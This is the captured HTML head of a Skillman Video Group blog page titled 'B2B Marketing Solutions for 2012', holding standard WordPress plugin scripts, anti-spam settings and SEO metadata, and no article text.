

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/
body_size: 24603
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
            <script type="rocketlazyloadscript" data-minify="1" async data-rocket-src='https://www.skillmanvideogroup.com/wp-content/cache/min/1/monitor/stat.js?ver=1769789261'>
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b9edc7913f","_rest_nonce":"5f7c8332fe","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.skillmanvideogroup.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.skillmanvideogroup.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b9edc7913f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.skillmanvideogroup.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"da0248ff4754c5604a1a4af783a4facfe4f19afaa511612393e28801f9d60e7b","emailEncoderPassKey":"e324f78e5edf7ee04dabd8830adf058d","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>B2B Marketing Solutions for 2012</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans%3A300%2C400%2C700%2C800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Nunito%20Sans%3A300%2C400%2C700%2C800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans%3A300%2C400%2C700%2C800&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.skillmanvideogroup.com/wp-content/uploads/2021/01/Background-copy.jpg" fetchpriority="high">
<meta name="description" content="(February 15, 2012) - Recently, the website marketingprofs.com posted an article about the five trends in B2B marketing that will be essential to success in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="B2B Marketing Solutions for 2012" />
<meta property="og:description" content="(February 15, 2012) - Recently, the website marketingprofs.com posted an article about the five trends in B2B marketing that will be essential to success in" />
<meta property="og:url" content="https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/" />
<meta property="og:site_name" content="Skillman Video Group" />
<meta property="article:publisher" content="https://www.facebook.com/SkillmanVideoGroup" />
<meta property="article:tag" content="Boston Social Media" />
<meta property="article:tag" content="collaborating with clients" />
<meta property="article:tag" content="facebook" />
<meta property="article:tag" content="internet marketing" />
<meta property="article:tag" content="search engine optimization" />
<meta property="article:tag" content="SEO" />
<meta property="article:tag" content="Social Media" />
<meta property="article:tag" content="social networking" />
<meta property="article:tag" content="Twitter" />
<meta property="article:tag" content="youtube" />
<meta property="article:section" content="Marketing Tips" />
<meta property="og:updated_time" content="2024-04-12T09:10:11-05:00" />
<meta property="article:published_time" content="2012-02-15T18:16:24-06:00" />
<meta property="article:modified_time" content="2024-04-12T09:10:11-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="B2B Marketing Solutions for 2012" />
<meta name="twitter:description" content="(February 15, 2012) - Recently, the website marketingprofs.com posted an article about the five trends in B2B marketing that will be essential to success in" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ChadS" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.skillmanvideogroup.com/#place","address":{"@type":"PostalAddress","streetAddress":"90 Canal Street","addressLocality":"Boston","addressRegion":"MA","postalCode":"02114","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.skillmanvideogroup.com/#organization","name":"Skillman Video Group","url":"https://www.skillmanvideogroup.com","sameAs":["https://www.facebook.com/SkillmanVideoGroup"],"address":{"@type":"PostalAddress","streetAddress":"90 Canal Street","addressLocality":"Boston","addressRegion":"MA","postalCode":"02114","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.skillmanvideogroup.com/#logo","url":"https://www.skillmanvideogroup.com/wp-content/uploads/2021/03/cropped-favicon.jpg","contentUrl":"https://www.skillmanvideogroup.com/wp-content/uploads/2021/03/cropped-favicon.jpg","caption":"Skillman Video Group","inLanguage":"en-US","width":"512","height":"512"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-800-784-0140","contactType":"customer support"}],"location":{"@id":"https://www.skillmanvideogroup.com/#place"}},{"@type":"WebSite","@id":"https://www.skillmanvideogroup.com/#website","url":"https://www.skillmanvideogroup.com","name":"Skillman Video Group","publisher":{"@id":"https://www.skillmanvideogroup.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/#webpage","url":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/","name":"B2B Marketing Solutions for 2012","datePublished":"2012-02-15T18:16:24-06:00","dateModified":"2024-04-12T09:10:11-05:00","isPartOf":{"@id":"https://www.skillmanvideogroup.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/#author","name":"ChadS","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/36247bfa01d04fa81272acc304d4f79f492bd68173defb2c74922ad8fc3b2a92?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/36247bfa01d04fa81272acc304d4f79f492bd68173defb2c74922ad8fc3b2a92?s=96&amp;d=mm&amp;r=g","caption":"ChadS","inLanguage":"en-US"},"worksFor":{"@id":"https://www.skillmanvideogroup.com/#organization"}},{"@type":"BlogPosting","headline":"B2B Marketing Solutions for 2012","datePublished":"2012-02-15T18:16:24-06:00","dateModified":"2024-04-12T09:10:11-05:00","author":{"@id":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/#author","name":"ChadS"},"publisher":{"@id":"https://www.skillmanvideogroup.com/#organization"},"description":"(February 15, 2012) - Recently, the website marketingprofs.com posted an article about the five trends in B2B marketing that will be essential to success in","name":"B2B Marketing Solutions for 2012","@id":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/#richSnippet","isPartOf":{"@id":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Skillman Video Group &raquo; Feed" href="https://www.skillmanvideogroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skillman Video Group &raquo; Comments Feed" href="https://www.skillmanvideogroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skillman Video Group &raquo; B2B Marketing Solutions for 2012 Comments Feed" href="https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skillmanvideogroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skillmanvideogroup.com%2Fb2b-marketing-solutions-for-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skillmanvideogroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skillmanvideogroup.com%2Fb2b-marketing-solutions-for-2012%2F&#038;format=xml" />
<link rel="preload" href="https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
